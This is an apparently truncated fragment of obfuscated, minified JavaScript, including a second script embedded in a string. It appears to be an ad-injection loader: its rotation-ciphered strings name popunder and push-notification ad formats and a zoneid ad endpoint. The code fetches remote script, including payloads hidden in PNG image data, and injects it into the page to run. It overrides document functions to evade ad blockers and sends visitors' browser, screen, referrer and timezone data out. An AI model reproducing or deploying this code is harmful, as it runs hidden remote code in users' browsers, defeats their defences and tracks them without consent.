q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ei='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var 